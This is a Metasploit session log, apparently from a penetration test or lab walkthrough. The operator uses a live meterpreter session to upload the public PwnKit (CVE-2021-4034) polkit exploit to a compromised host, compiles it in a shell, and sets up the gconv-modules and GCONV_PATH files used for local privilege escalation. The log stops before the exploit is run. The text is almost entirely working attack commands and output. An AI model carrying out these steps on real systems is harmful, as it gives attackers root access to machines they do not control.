 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > upload /tmp/exploit/CVE-2021-4034-main/ /tmp/exploit
[*] uploading  : /tmp/exploit/CVE-2021-4034-main/README.md → /tmp/exploit/README.md
[*] uploaded   : /tmp/exploit/CVE-2021-4034-main/README.md → /tmp/exploit/README.md
[*] uploading  : /tmp/exploit/CVE-2021-4034-main/pwnkit.c → /tmp/exploit/pwnkit.c
[*] uploaded   : /tmp/exploit/CVE-2021-4034-main/pwnkit.c → /tmp/exploit/pwnkit.c
[*] uploading  : /tmp/exploit/CVE-2021-4034-main/.gitignore → /tmp/exploit/.gitignore
[*] uploaded   : /tmp/exploit/CVE-2021-4034-main/.gitignore → /tmp/exploit/.gitignore
[*] uploading  : /tmp/exploit/CVE-2021-4034-main/LICENSE → /tmp/exploit/LICENSE
[*] uploaded   : /tmp/exploit/CVE-2021-4034-main/LICENSE → /tmp/exploit/LICENSE
[*] uploading  : /tmp/exploit/CVE-2021-4034-main/cve-2021-4034.sh → /tmp/exploit/cve-2021-4034.sh
[*] uploaded   : /tmp/exploit/CVE-2021-4034-main/cve-2021-4034.sh → /tmp/exploit/cve-2021-4034.sh
[*] uploading  : /tmp/exploit/CVE-2021-4034-main/cve-2021-4034.c → /tmp/exploit/cve-2021-4034.c
[*] uploaded   : /tmp/exploit/CVE-2021-4034-main/cve-2021-4034.c → /tmp/exploit/cve-2021-4034.c
[*] uploading  : /tmp/exploit/CVE-2021-4034-main/Makefile → /tmp/exploit/Makefile
[*] uploaded   : /tmp/exploit/CVE-2021-4034-main/Makefile → /tmp/exploit/Makefile
meterpreter > shell
Process 31073 created.
Channel 61 created.
cd /tmp/exploit
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.